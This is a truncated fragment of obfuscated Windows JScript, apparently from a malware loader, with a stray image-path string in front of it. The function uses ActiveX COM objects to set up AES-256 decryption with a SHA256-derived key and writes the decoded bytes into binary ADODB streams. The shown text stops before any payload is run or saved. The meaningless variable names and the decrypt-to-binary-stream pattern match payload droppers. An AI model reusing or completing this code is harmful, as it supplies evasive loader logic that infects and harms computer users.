 function ethal(tambor, key) {
var guarapoca = new ActiveXObject("System.Security.Cryptography.RijndaelManaged");
guarapoca.Mode = 1; // CipherMode.CBC
guarapoca.Padding = 3; // PaddingMode.Zeros
guarapoca.BlockSize = 128;
guarapoca.KeySize = 256;
var anaptictico = new ActiveXObject("System.Text.UTF8Encoding");
var annalista = new ActiveXObject("System.Security.Cryptography.SHA256Managed");
var arquimoquenqueiro = annalista.ComputeHash_2(anaptictico.GetBytes_4(key));
guarapoca.Key = arquimoquenqueiro;
var malmajuda = estilbite(tambor);
var godrim = new ActiveXObject("ADODB.Stream");
godrim.Type = 1; // adTypeBinary
godrim.Open();
godrim.Write(malmajuda);
godrim.Position = 0;
var polinheira = new ActiveXObject("ADODB.Stream");
polinheira.Type = 1; // adTypeBinary
polinheira.Open();